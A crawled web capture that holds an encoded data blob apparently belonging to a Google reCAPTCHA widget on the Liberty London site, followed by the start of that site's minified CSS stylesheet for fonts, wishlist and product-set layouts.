3w5PCh8Kywp/Cu8KGBMK9w6F1wrZ5wonCpMOGZkVhTWpawpRow5wCwqHCocK7w5PDkiXDu27DtsK3Gg/Ck8K+RsOKdcKWfcK5YwbDvsOAwpEcwpXChmFvJCXCm8KQw7UtVcKES0vCkkLDun88w4JLTCtUwpU1YcOoRHvCsSjChsOnw60swq02w6bDu2TDtcK1wog/wqhKw7BWwqktGR3CncKkwpkkBMK/R8OlwolAA1l2KzhdAMKMw54zw4XDgQkpwrfDmGMgcsK6OMKucMKdI8KWw6JJDsO7w4oFwprDhCVHwrc7E8K3w5YpIT94wo87K2XDh2YAwpVkK8OIwqnDtMKbHklHwp9BSy7CoRfDqcKBw5gXwoV/w5XDu1HDjMOPwoPDo8ONfx8Yw73CpETCp8OlXynDpsO0PcKow5vCrTTCi8O+P8O/[base64]/[base64]/dmHCnsOPZwTCn8OvZDIxwpp+w6EOwpbClxHDmcOEw4k+WsKSEsO1EsOIX8OvbMO+f8K2M8KOw7YHwoQOw4Muwq1aRMKwIUfCqsK8YSgjRSIkBsOBQcK4B8KywrNNHWrCqiPDqVbDp8OPwoZ8ey3Cr8K9woLChcKXwp3Cr8OuwqR5WsKAYjU2wr/DiMOkaSHDrX1FWsO1FG/DmsOMwoB5CsKNwptLw6bDnMOPSh4Zw5bCn8KEZ0w7w6zClwzDjlXCssOGGsOQFRE/w6fDoz7DnjDDgiJAw44OBcOmwqzChzNiwq85w5EXecOdwqIDJz3DiDnDncKYwpB4IsOOw5Ftw5c7wpdFwq4Jwrdyw7fDjsKnFwHDiHo9w6trwprDvV3CiFkiw7Ndw7xew7EuwobDmCc8W8OsWsOpw5PCn8OBw4NYwo3DvsODwozDuGEJwrsvw6HDrDvCpX/DlF7Dsk/CisOgw5XDs8OUY1pqwrEDwo/DoUzCgMKIwqfDl190OkLDmcO5aG8PJsK0ayIywqPDoCPCs8OXF2nCg8OuMMOKw7DCk8OJw7HDv8KGwq3CompKwoQhAcKiwpETwqt9w5/CpVzDr8KDQwLCrMKSflbDucKXQ2RiU8OzRcKIw5LCksO3w7LDi3ArHlfDo8KAwpl4wovDtG/ClcKSw6vDk8OdwqwWw7jDjMKyZRzDjAp0HDrDuQJKwolvJE3CoDPCv8KOdTfDlsKswqIiBTpzBMOQL8K3w5PDqsKfwqvDp3ICV27CicO/P8OdwoNZemTCssKawrLDnhAwWhDDpcOHQsKgwpPCkC5iwr5CwpjCjcOkdMOvw6LCpl/Ck2A3w7PDhwptwrzDs8KKwpHCk8KeRcOdwqXCpETDt0vCh2RHw4PDlirDrcKbGGQgU8Okw4TDhB9LAzPDo8O6HMK6wqnDtADDnsOJbMO/X2JKFcOeV8O/eTYXW8OcAMK7wrPCo8KmwqHDjQt2w6R2w4fDpsKLIsK3f8KbFsOkHcOlJMKsw53DtT7CrnHDoi1mHcOTwp/[base64]/[base64]/Dnyd/wpTCssK+w4pdw6VkbMK7WzJoYVt1AcOYHMKvwoo+ZDvDoMKJcnHCrcKywq3Di8Ogwq4gEcK/d8OlNMO/MXkUw4d2Iz3ClMOPw40jw7lGezR5w77DoDbDkMKYw5hIwqsqVcKGEsO8wowrw5sQw4DDljvDlsKvHghvwpLDqizCp2LCvl7DnnfDkRHCpsK8wrBZc8OvVE1QdcKwa8OHBz5wDD/[base64]/[base64]/DjhlYwoc0w7JWwp7DuMKMLWILw5LDqcOcWMOtw41vAADDssOhCA0Ow7dgbsKywqLCgRnCoFDCv8OWFRDDjMK7w6XCp8OeaH/[base64]/[base64]/CmGwrw4/Cl3IbwpwDw53CsjPCtcKpOz0pwrB+woouXsOsw7B9w4nDvMKGERQWU04FYAY6CmPDoMOPekx0wpnClsONw7LDvcK0w7U5w6fDmsOpw7fDssOzSE4mw6FlKMO4w5fCkizDicO4w7AQwo5/X8O/K8KCZynDh8OUwr/[base64]/DpsKNccKCRFQ3w5HCsUxzwrceQMKTZV7Dh8KUw4jCmcOAw6TDq8OUMMK3PsOww4rCtSvCu8KUw5tWYFRCwqvDrMOtQsO9FsKUOsKxwpYzOFMeBy5/TgDDnlLDnknCicKEwr/ClUvDsMOTBsKlKMOzZggfwqdNO1ECwq0dwrPCjcO+wqFzSn/Co8OvwpvCumnDgsOHwoNFSMOQwoRoB8OsQRnCjw1Ywo9+SGTDlhnCllXDtMKrbMKeD23DscK8wo/DmlIcw6jDgsOYw5zCksK9QsKjC3x/MsKnw4xIBzTCu3jDlX7Dg8O4L3cnwpJuVD1kGcKEwqjCtMOVRULDjCRySn8lEGHChksQFmXDrXDDlElJHB3DqMOHwoTDnMOdwp/CpmsVw4vChMKnwpcIMcOfdcKhw4wxw6R0w5HDqMOhwqp6KUVKc8K+Vjwww6JuwrRFSwt1cTrCmnDCu8KJwoZ/EnUSw5/CjMOhw50kw5jCnMOCwqs0bsOKW1DDlwsdfnHDiGzDlsK6wr8TwpphIA9BwpjClV5LWk19TMO3w4TCiz7DhcORCsOjNRp/V17CggLCgMKow6PCmx3DlcKsCMKMw5Esw4HDjsOzwq9GBcOGRsOHw5TCv3ZOIx7CnxDDu17CgsKIRsKrchk/w6IqAlTCpsKpCcKyw5Fxwo8Kw783wrzDtcKtw43DnGtJamnDlcOTwrPDmcOVwrrCtyZEw49/[base64]/wqttwrklScOxw7/ClBM+w5YIPBhXwrbCm0HDlMKRfcONw6zDrBowFAHDgjltTlPDrBFWw6QhY8OtwoZFSsKmwr47wrAaG8KWDcKFw4PDosKRwronIV3Dt27CkmYnQgEww5AJw5fCnsKxw7kbU8O+w7XDrh3CsT/[base64]/[base64]/DksKBwpY6w7dpwrnDjMORw77CgcOpw6cOCHfDuGbCmB0Ow5Ylw75Mw6rDnFoawrscVcKMScOfwoTCky9XQsKGM8OuwoRCw6VJw6c2w7/CuH8mwpRxKQNLNsOPb8OdwoPCtEMRQcKcPkJ+H0lDPB49w77ChMKxwqlQw6p7cxEfS8KBwqllw5cow5zCukN3w7jCtSc1wqjCmxAdKg4QVDh2RBhLw6AvecKaQ8OrIR7DuUPCtcKaw7YKbgPDhWJHwpbCosKRwr7DmsKOwo/DmcODw504w5/Cn2bCtcKIQsOPwqtOw4oCw75qX8KAeBHDtQ1UwpzCr8O9QwfCpRpawr0OBMOiw4rDik3Dq8KgSxvDqMKUfWLDjMONAgnCix/[base64]/DlcOJNgzDmw/Dt8OxMsO6fMOkw7fDusKeIcOzwpnDncKvw4bCoAjDrsO2U2JSTXvCnGMkwoVEwrJvw4/CgF8NKcK5Q8KoPcK3wrV3Y8O3w6PDu8KyfEHCusK6w4ozA8KhVRRowo9gC8O8SQ0TUnoWw6A6ZxhFUcO6SsOrVsO5wp7DvMOtwqRtw4EzKcOCwqx8bXc8wpfDsFkYBMOfVmkgwoXDo8Kmw4xkw7bCgMKAWsOUw4bDpx7Cq8ObKMOqw7vDqR/CvjHCgMKYwoMNwrDCk3bCicO5eMOVNk7DocOMBcKcCcOuw4wPw7R1w4oHZjnDv03ChSPCv8OZVx0yIw/CjUEBwp0xZj7CgcK6TQIYLsKfw65sw4bCjkHDuMKBw4p1w4bDvcKvwrU/P8OBwq9Iw5LDlcOIfHTDgjzDv8OUwpNbRRLCgsOjOhbCgcOGVcKmaRxPesKKw5zDqcK9HVPDisO+wrU1XkvDgMOAAAvClsKSewjCpsKZwqQvwrHDuUrCkwNGw7Q0F8Ovw79jwrY+BMOHUXAOclMyf8OyaFpCbcOQwodQYj/ChBzCoAcPDAEyw7HCpMKuQsKsw7pqWsO5woAQWS7ClkbCmmJ8woxNw4bDqgbCgcK3wr7Dgz/CohfCkwsef8OlKcKAw5QidSjDlsKWHsK6wp7CjDUmw6vDisKXYXZfwoYDCsKKw70Owo3DiQbDsSrDmkzDmlkkw6FFfCfCpWjCnsKvw7kVKhDDh8OvNToGwrLChsKAw6fDvktJU8K3w7diw7RGYMOREMO/[base64]/DicKAwodTS3whZMOWPhhywpPCtMKLQ8KqHsK/[base64]/EnwUQAxYPUbCpilQckBRw5LCq8KGfcKYWxpOw5LDqUHDgwfCo8OFw4PCqT4SbsO0wr8BfcKpYSDDm3XDtcOcwo5Fwp3DkG7CnMKlTG0rw53DisK7ecOHJMK9wrnDt2/Drk0sUETCqMOQwrrDpsKbQnXDlsO+wqzCqF9FWFLCtsO9NcKtIU7Di8OYX8OXMGzDosO7L8K1eAPDocKpLcOlw54uw65WwpnCqMOqRMKDw5E6w7ZfcU/DqcKrbsKEwqbCv8OZwpg8w6jCocO+P2o1wpnDocOYwo9Ow7HDkMK1w4cTwqzCr3nCuFMoNV17w7odwq3CuWvCmzbCvFxPL2EsYsOIMMOCwrfCrBPDrAvCjMOEUUNmV8KzWwkdw7EQVUhqwqt/wqjCosKYw7HDv8KADiJmw4DDk8O2w71tVMK/AgHDncOyw7A0w5UEYCLDjcKkDD1YdT7DtjbDhQ8xw5xQwosYI8Oawp1/YcKVw5QBa8O+w40VPnUHNAxkwqHCmggxcEzCi2MkXsOWUBESenYMJ0wmEsOYwoXCrMKUw7Mvw7dbcMOlCMOGwqYCwo/CgcOrbRsuHnrDocO7w40JW8OjwpXDnHtSw4XDpBTCpcKoEcKSw7FnAX5vBT0HwrljfFzDk8KmfMOYZcKCbsKzwq3DhcOefQxwEE/CjsOEX1PCn3zDgC4Xw7VDGMO/wrB1w6bCu21Bw7/DrcKAwotWFcKNwp3CgX/DlMK/w55oKS8twpTDlsOlwrHClhYtcEk8al7Ci8Kvw7LCv8OgwoAJw6cVw6DCi8OMw6hXaR/CtWTDuDJ0UUrDi8KCF8K0LmZxw5fDkU4/[base64]/DnF0XYy84wp05w7ouw47Cg3nDhcKywovDngAuDEAaw5UbVVQ4fSPCh8OaEcK6NWVmATTDrsOePlXDn8KUdVzDhsODJsO7wqsOwqUIck/CusOIwp/[base64]/ChMOOMADCjMOxwpoRw5fCkTrChMOaUcOOwqvDm8KBw4EuGcORKcOYw6DDhxvCqMO5woHCv0/DhD01f8OnGcK/WcKnw51gwq7DuXQwFcOrw4/ClVkmJsOrworDo8OYesKcw4fDkMO7w5NvYitXwpoPVMK3w5vCoj4wwrTCjmbCjBnCvMKWw7ULZcKYwo9OND1jw4XDtl18V3c/RMKVU8O3ahPDjF7CoW85KAYIw5DCqn0UIcKtX8OrTDzDsFRBGMKKw6suZMKhwr5adMOpwqvCq0g2WE1PMzolMcOcw7XDhsKWR8K1wpNqw7vCpxzCuxRLw53CokrCj8K/woI5w7LDjQnChxFRwpkewrLDgSUswp0GwqfCllDCuy5UMD5lSD9/w5DCg8OONcOxfSQ8ZsO6woDCp8O1w6zCr8O/wqEhJXrDhD8bw74tRsObwr3Dik3Dn8KZw5oPw5XCv8KheR/[base64]/[base64]/DoX3CscK+GykXw5ArEi/Cm19PwozClcOHbsKeRMOCI8KEw4vCn8OGwp5Zw4NMQQfDvml4SFZfw41uEcKKw5sRwovDqDUaY8O9NCBdcMOjwojCrA53wotvawzCshrCp1fDtTbDjcKibcO/wox6CXpDw49iwrJbwpxkbnnDs8OYBC3DrTBKKMOJw6PCpxNLUG3DuxrChsKAwoJ8wo4kAS98ccKzwrxMw6dCw6h+USsmVsONwpF5w7DCnsOyAcOPcXVnbsOWGjZnVBLDpcOIfcOpOMOrV8Kqw5jCkcOaw4QIw7xnw57CsW15XWtQwr3DrsKYwppOw5Utc2YGwo/[base64]/Dk8OaXCghO8O3wpxyNFnDk2LCuD/DgsKaDX3CjsKKwqQkBwQdFAXDlgPClcOnBTJNwqlkIC3DusK6w4hTwokHf8KCw7YmwrnCscOTw65UG09+cTTDlsK6EgnDlsKfw57DucK8w5w5f8Oza2F0SDfDtcOEwp1VO1PCvsKewroDVh1Aw4woLmzCpAnCkHhCw4zDglDDo8KaXMKswo47w7ECBRwZR3Z/w5HDqjt3w4nCgBPCjw9taQ/CvcOVMlnCjMOmG8Omw4Udw5rCmVNDw4MHwqp1wqLDtcOnaEnCscKNw4nDig3DusOfw6zDpMKLAcOSw7HDgABqFsOKwo8gRX4Kw5nDjWTDgDgPCUHChAzCt3BQPMOnJQQmwoM4wq1VwqLCgR7DtinCm8OYYEBAcMOCbxLDoC8sJVITwobDqMOqCxBlUcKETsK/w54lw6/[base64]/[base64]/DqEFHVEnCgsOpOgpowpXDg8KnwpobSMOLNW1cQcKTDsOgwoLCgcKwGsOUw5/DqcK2dsKFMsOqWi5Bw6tKTj4eWsONOQdULx7Dr8Olw6ENdEpIOcK0wpjCtyoANyhZG8KEw77CgMOpwprDp8KgEsOZw6LDhsKJC0HCh8OEw4TDhcKpwo1jJ8OHwoHCm07DoCDCusORw7jDkX7Ct0MyC2hLw64GAcOgOcKuw694w4oSwq3DtcO0w6Mrw6/DvGQnw5oJBsKMAyjDkAZww7lAwohmThXDhC4iwqI/fcOSwq0lCcOYwr0tw79TVMKudFw9fsK6NMKnfEYAw4hRYnjCmcO/GMK0w7nCgATDpm/CocO3w47DjFh0NcOtw7PCq8OeMMO3wpR/wo3DlMKKRcKMasO6w4DDssKqGWIaw7smFMKFOcOOw7DDvMKfRD5rYMOVdcK2w4VWwqjDhMOaCsKkaMKyFnDDncKbwqIJTsKFImA8PsO2w6BwwokCcsKnGcOxwoZRwow5w57ClsOeRyvCiMOGwqwQJRjDg8OnAMOSNF/CpWvCksO7Y14uB8K6HMKbDHAIUMOOKcOmS8KsD8O0VwhdJGEwYsOxJQhVTijDvwxBw51CcSVbW8O+W2DDoAhjw4Mow4oEdClZw5zCmcKGWEJOw41cw7Fnw6DDtxnDmAjDvsKOWVnCkV/[base64]/QVkcb8KKIcK7Wn/[base64]/Dtx5PPFIzIUs8w6hZw7/[base64]/wqvCj3osNChBGV9/wqFZenRkw6TChyxgS2bDpVDClsOWwpxAw4zCkcORSMOQwqICwoPDv0h3wonDoB7Cjgx7w4NFw6BifMK6SsONRsK1wr93w5DCgHZAwqzDpTxUw7p5w4NwecOyw4YdY8KYCcOUw4JLDsKjMmHCliTCk8Kiw7wQGcOhwqDDoH3DnsKxLcOlHsKvwpI6AR94wrd8wq/Ch8O8wpN2wrZ2OkslJirCgMKEQMKlw6PCjsKbw75/[base64]/CiWnDlcOkw6jDqG7CtsOiAULCgsKDXEjDucOpw6ggdMOzw5PCnEHDlcO9LsKSWMObwoDDk2vCqMKTXMOxw7fDly9/w45XNsO4wpjDnWILw4EiwrzColnCszsSw6HCmGHDgA4XTMOwOh3Du1FSE8K8PGkSF8KGHMK+SRLCgRnDgsOrR0Rrw4pbwrkAGsK8w6jCiMKQSX/DkMOkw6oBw5QKwoBkexvCqsOlw78WworDrB3CixbCk8OXYMKHYSNCXxJ1w4TDlhwXw63DqMKXwojDhzJJNWvCrsO+CcKqwrVaH0paSMO+EsOnBnZhfCvDpsKmTwMjwqpmw6wvC8Kow7rDjMONL8Knw6woQMOlwpjCg2/CrTVtHg90KcOhwqgNw4xdOltLw4XCuFDCmMODccOkRQHDjcOlw405wpQJUsOlcnnDm0XCmsO6wqNqFcKPKnEkw5/CjsOEwoZawqvDusO7dcOpH0hJwpp0fHhVwpguwrzCqjTCjA/DmcKQw7rDusKkRW/Dp8KAUUlyw4rCnGkDwrg3Ygdgw4zCg8ORw7LDvMOkdMK8woDDmsOJRsOZDsOoJcOLw6kSV8K6b8KXMcOpQFHCkVrDlTfCiMOXJyrCpcK/eFrDrsO1EsOQeMKaAcOKwpvDgzDDrcK1wqI8KcKNZMOyCEI1WMOowoXCtcK/wqIowoLDrhnCh8OmJyXDvcKeZnk9wqrDr8K+wogiw4vCghTCisO/w7FmwqTDrsKpPcKawowdWn9WEzfCncO2E8KIw6/Do0XDh8Kbw7zDoMKDwqXCljB/[base64]/ChhLCt8OFwqXDoDc9wo9jS8OGwpHDisK0fcOgw6Nvw4XCqmV0ADBfXUYXEATCiMO8wowCdjfCr8KWNlvCmzNTwrPClsOdwpjDl8KzGxdgCVJWF35LbA3DocKBAhYMw5bDhlDDjMK5NTprwokRwrsHw4bCisKSw5oEUnhmWsOBPDZrw5U/RsOaAhnCpcOVw4dkwrjDosOJRcKXwrHCjmrChzxQw5fDl8KOwpjDkE/DgMO1woDCosOBOsKLOcK3MsKwwpfDkcOcIMKGw7fDlcOywpN5XRTDqyXDuF1RwoNMJsOKw71yFcO1wrQxRMKzRcOVwq0+wrl+HlTDicKWfjPCqyLCsy/DkMKGDcOawrckwq7Dhw5oJTV2w4RnwrF9WsK2UhLDqztjf2vDj8K3wp8/VcKrcsKfwrwlV8Odw7dXCyMCwpzDlsKZJVzDmsOIwprDgcKsDQZUw7A9Kh5yIyrDhyFLekBHw6jDq08kMk5oVMOHwoXDkMKcw6LDj2RnMALCt8KJKMK6FsOGwpHCjAUPwqtbRwDDoUI6w5DCjSQzwr3DmGTCjMK+YcK6w55Ow4UKwqJBwql/wpEawqHClG9FB8OsVcO0Qi7CkmnCgWYYCSMww5Riw7wLw5Yrw7p4w6LDtMKUUcOiw7nCgz9Tw6QRw4/CnS10wo5Kw6/[base64]/w5bDgBRkIcOyw4dDwp/CqATDoyrDp8K/w6k/KkMLScOYUzrCj8OyGzvDscOww713wowLNMO2w5ZmfMKhZAZsH8O1wr7DqRdMwqjCmFPDgTPCrVTDjsO+w5JJwovCtVjDggxHwrF+wpnDpMOnwoorUlfDmsKmdTU0Y2ZIw7RMB23Dv8OAVcKGPU1lwqBbw65NFcKZUcOVw7PDgcKsw5nDoSwMdcKMBVrCpH5+RV8\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22V7YNSsLRda7z03+tVdPm2eACkiWEMs9raaICh0g/y48\\u003d\x22,1,0,null,1,1769909809462,0,0,[131],null,[240,175,197,145],\x22RC-ZiA75dkm5rnL7Q\x22,null,null,null,null,null,\x220dAFcWeA4UgsUIa5aFNrW87IR1ZdkZIEzdwxZcaFWcz55hFMinV-UztGhrWZ2d4T8vlaYgBx-IAHgpT5MMeoVZufRi9dvVRh7BBQ\x22,1769992609447]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/css/nonCriticalStyling.css
body_size: 5334
content:
.portrait-medium-italic{font-style:italic}.portrait-medium,.portrait-medium-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:600}.portrait-medium{font-style:normal}.portrait-regular-italic{font-style:italic}.portrait-regular,.portrait-regular-italic{font-family:Portrait Web,serif;font-stretch:normal;font-weight:400}.portrait-regular{font-style:normal}.akzidenz-grotesk-pro-light,.modal-edit-wishlist-product .prices .strike-through .value{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:400}.akzidenz-grotesk-pro-regular{font-family:Akzidenz Grotesk Pro,sans-serif;font-weight:600}.akzidenz-grotesk-pro-extended{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.akzidenz-grotesk-pro-medium-extended,.modal-edit-wishlist-product .prices .value{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.lasenby-sans-regular{font-family:Lasenby Sans regular,serif;font-weight:600}.newsletter-container{background:#f9f9f9}.newsletter-wrapper{max-width:76.8rem}.newsletter-form.form-inline .form-group:not(.form-check) label{height:1.5rem;margin-bottom:0.5rem;display:inline-block}.add-to-wishlist-messages,.remove-from-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.add-to-wishlist-alert,.remove-from-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@-webkit-keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.add-to-wishlist-alert.show,.remove-from-wishlist-alert.show{display:block}.add-to-cart-wishList .add-to-cart{float:right;margin-right:1.5em}@media (max-width:543.98px){.add-to-cart-wishList .add-to-cart{float:none;width:100%}}.select-attributes-wishList .select-attributes-btn{float:right;margin-right:1.5em}@media (max-width:543.98px){.select-attributes-wishList .select-attributes-btn{float:none;width:100%}}.product-info{margin-bottom:.313em;padding:.625em}@media (min-width:769px){.product-info{height:auto}}.item-image{height:5.625em;width:5.625em;margin-right:.938em;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0}.item-image img.product-image{display:block;margin:0 auto;max-width:100%;height:auto;max-height:5.625em}.line-item-attributes{font-size:.813rem;margin:0}.item-attributes{display:inline-block;vertical-align:top}.line-item-name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1em;color:#222;font-weight:700;margin-bottom:.625em;width:90%}.product-card-price{font-size:.75rem;margin-bottom:.5rem}@media (max-width:543.98px){.product-card-price{margin-left:6.5rem}}.edit{font-size:.813rem}.wishlist-edit-item-divider,.wishlist-line-item-divider{margin:.625em -.615em}.product-info .remove-btn{color:#999;font-size:1.625em;padding:0;position:absolute;top:0;right:.25rem;border:none;background-color:#fff}@media (min-width:992px){.product-info .remove-btn{top:0;bottom:0;right:-.625rem;margin-top:-.625rem;margin-bottom:-.625rem}}.remove-btn-lg{border:none;border-radius:0;font-size:1.625em;position:absolute;top:0;right:0;bottom:0;padding-left:.3125rem;padding-right:.3125rem;z-index:1}.wishlist-hide{margin:0 0 .15rem 1rem}.line-item-price-info{margin-bottom:.25rem}.wishlist-item-update-button-block{text-align:center}@media (max-width:543.98px){.wishlist-item-update-button-block{padding-bottom:2.6rem}.wishlist-item-update-button-block .btn{width:98%;margin:1%;display:block}}.update-wishlist-messages{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.update-wishlist-alert{-webkit-animation:fade 5s linear forwards;animation:fade 5s linear forwards;-webkit-box-shadow:1px 1px 0.5rem grey;box-shadow:1px 1px 0.5rem grey;padding:1em}@keyframes fade{0%{opacity:0}10%{opacity:1}90%{opacity:1}to{opacity:0}}.update-wishlist-alert.show{display:block}.more-wl-items,.my-account{margin-bottom:.5rem;margin-top:.5rem}#wishlist-search .wishlist-error-search{margin-top:1rem}#wishlist-search button{margin-bottom:1rem}.find-another-wl,.wl-hit{margin-top:1rem}.wishlist-owner{font-size:1.5rem}.wl-social-sharing{color:#444;font-size:1.75em}@media (max-width:768.98px){.wl-social-sharing{font-size:1.25em}}.wl-social-sharing .share-icons{text-decoration:none}.wl-social-sharing .share-icons i{color:#444}.wl-social-sharing .fa-link{cursor:pointer}.wl-social-sharing-text{font-size:.85em;font-weight:200}.copy-link-message{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:fixed;top:15%;left:50%}.wl-social-sharing{font-size:1.4rem}.wl-social-sharing-text{font-size:1.4rem;font-weight:600}.wishlist .login-page{margin-top:0}.wishlist-list::-webkit-scrollbar{display:none}.wishlist-list-empty,.wishlist-list-instructions{display:block;margin-bottom:1.5rem}.wishlist-list-empty svg,.wishlist-list-instructions svg{width:1.4rem}.wishlist-list-empty{font-weight:600}.wishlist-list-title{display:inline-block;margin-bottom:1.5rem}.wishlist-list-continue-shopping{font-weight:600;margin-bottom:1.5rem;text-decoration:underline}.wishlist-list .wl-social-sharing{font-size:1.4rem;font-weight:600;text-decoration:underline}.wishlist-account{background-image:-webkit-gradient(linear,left bottom,left top,color-stop(90%,#f9f9f9),to(hsla(0,0%,97.6%,0)));background-image:linear-gradient(0deg,#f9f9f9 90%,hsla(0,0%,97.6%,0));bottom:0;height:22.2rem;position:-webkit-sticky;position:sticky;width:100%}.wishlist .card{border:none;margin-bottom:0;max-width:100%}.wishlist .card-body{padding:0}.wishlist .edit,.wishlist .line-item-attributes{font-size:unset}.wishlist .line-item-promo{background-color:#222;color:#fff;font-size:1.2rem;padding:0.6rem 0.8rem}.wishlist .line-item-promo>a{color:#fff}.wishlist .line-item-promo .cart-call-out-message{display:inline-block;padding:.6rem .8rem}.login-page .wishlist-list .card{background-color:#fff;border:0;max-width:100%}.account-pages .wishlist-list,.wishlist-page-actions{max-width:45rem;width:100%}.account-pages .wishlist-list{margin:3rem 0}.wishlist.account-page .wishlist-list{max-width:45rem;width:100%}.wishlist.account-page .wishlist-list-container{padding:3rem 1.5rem 0}.wishlist.account-page .wishlist-list-continue-shopping{display:none}.wishlist.account-page .breadcrumb-item *{color:#757575}.wishlist-page-actions{margin:0 auto}.product-info{margin:0;padding:0}.select-attributes-wishList .select-attributes-btn{float:none}.remove-from-wishlist{border:0;padding:0}.modal-edit-wishlist-product{background-color:#fff;border-left:1px solid #f9f9f9;height:100vh;-webkit-overflow-scrolling:touch;overflow-y:scroll;width:100%}.modal-edit-wishlist-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-wishlist-product .right-pane-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:45rem;width:100%}.modal-edit-wishlist-product .modal-content{border:none;border-radius:0;min-height:100vh}.modal-edit-wishlist-product .prices .price .strike-through+.sales .value{color:#e51050}.modal-edit-wishlist-product .close{right:2rem;top:2rem;position:absolute;z-index:100;opacity:1}.modal-edit-wishlist-product .close svg{height:2.2rem;width:2.2rem}.modal-edit-wishlist-product .wishlist-item-update-button-block{padding:3rem 0}.wishlist-panel .modal-edit-wishlist-product .right-pane-content{max-width:100%;padding-bottom:12rem!important}@media (min-width:992px){.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{background:#f9f9f9;bottom:0;margin-left:-3rem;margin-right:-3rem;padding:2rem;position:fixed;width:45rem;z-index:2}.wishlist-panel .modal-edit-wishlist-product .attributes{padding-bottom:7.5rem}}@media (max-width:1199.98px){.modal-edit-wishlist-product .right-pane-content{max-width:100%}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:40rem}}@media (max-width:991.98px){.wishlist-panel .modal-edit-wishlist-product .right-pane-content{padding-bottom:0!important}.wishlist-panel .modal-edit-wishlist-product .wishlist-item-update-button-block{width:unset}}@media (max-width:768.98px){.modal-edit-wishlist-product .right-pane-content .attributes{padding-bottom:unset}}@media (max-width:543.98px){.modal-edit-wishlist-product{padding-bottom:unset}.modal-edit-wishlist-product .btn{display:block;margin:0;width:100%}}.product-set-detail .right-pane-content,.product-set .right-pane-content{background-color:#fff;-ms-flex-item-align:start;-ms-grid-row-align:start;align-self:start;padding:4rem 0 0;max-width:unset!important}.product-set-detail .right-pane-bottom-content,.product-set .right-pane-bottom-content{position:relative}.product-set-detail .product-details,.product-set-detail .set-items,.product-set .product-details,.product-set .set-items{padding-left:3rem;padding-right:3rem}.product-set-detail .product-details,.product-set .product-details{margin-bottom:2rem}@media (min-width:769px){.product-set-detail .product-details,.product-set .product-details{margin-bottom:0}}.product-set-detail hr,.product-set hr{border-top-color:#a3a3a3;margin-bottom:0}@media only screen and (max-width:768px){.product-set-detail hr:first-child,.product-set hr:first-child{display:none}}.product-set-detail .bundle-footer,.product-set .bundle-footer{position:fixed;bottom:0;z-index:10;background:#fff;width:100%;padding:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer,.product-set .bundle-footer{position:-webkit-sticky;position:sticky;padding:2.5rem 3rem}}.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:1.5rem}@media (min-width:769px){.product-set-detail .bundle-footer .price,.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .price,.product-set .bundle-footer .prices-add-to-cart-actions{margin-bottom:2rem}}.product-set-detail .bundle-footer .prices-add-to-cart-actions,.product-set .bundle-footer .prices-add-to-cart-actions{position:unset}.product-set-detail .bundle-footer .cart-and-ipay,.product-set .bundle-footer .cart-and-ipay{background-color:#fff;padding:0!important}.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700;font-size:1.8rem}@media (min-width:769px){.product-set-detail .bundle-footer .set-price,.product-set .bundle-footer .set-price{font-size:2.2rem}}.product-set-detail .bundle-footer .add-to-cart-global,.product-set .bundle-footer .add-to-cart-global{height:4.8rem;font-size:1.2rem}.product-set-detail .bundle-footer button.add-to-cart-global:disabled,.product-set .bundle-footer button.add-to-cart-global:disabled{pointer-events:none}.product-set-detail .prices-add-to-cart-actions .cart-and-ipay,.product-set .prices-add-to-cart-actions .cart-and-ipay{padding:0}.product-set-detail .set-item,.product-set .set-item{position:relative;margin-top:3rem}.product-set-detail .set-item .custom-checkbox,.product-set .set-item .custom-checkbox{margin-top:0;margin-bottom:1rem}.product-set-detail .set-item .set-item-details-content,.product-set .set-item .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.product-set-detail .set-item .set-item-details-content .tab-content,.product-set .set-item .set-item-details-content .tab-content{padding-right:0;margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .tab-content:last-of-type,.product-set .set-item .set-item-details-content .tab-content:last-of-type{margin-bottom:3rem}.product-set-detail .set-item .set-item-details-content .part-hidden,.product-set .set-item .set-item-details-content .part-hidden{max-height:unset!important}.product-set-detail .set-item .set-item-details-content .tab-content-inner,.product-set .set-item .set-item-details-content .tab-content-inner{margin-bottom:0}.product-set-detail .set-item .set-item-details-content .bullets,.product-set .set-item .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.product-set-detail .set-item 